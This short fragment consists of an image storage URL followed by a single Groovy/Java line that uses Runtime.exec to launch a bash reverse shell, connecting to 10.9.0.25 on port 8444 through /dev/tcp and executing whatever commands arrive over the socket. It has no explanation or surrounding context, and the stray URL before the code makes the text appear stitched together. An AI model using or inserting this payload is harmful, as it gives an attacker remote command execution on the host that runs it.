 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.9.0.25/8444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])